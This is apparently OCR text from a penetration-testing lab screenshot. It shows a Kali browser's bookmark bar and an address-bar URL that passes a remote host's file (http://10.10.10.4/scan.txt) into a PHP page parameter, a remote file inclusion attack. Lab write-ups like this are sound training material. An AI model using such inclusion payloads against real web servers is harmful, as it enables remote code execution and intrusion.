 10.10.10.143/NAMARI/index.php?page=http%3A%2F%2F10.10.10.4%2Fscan.txt
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec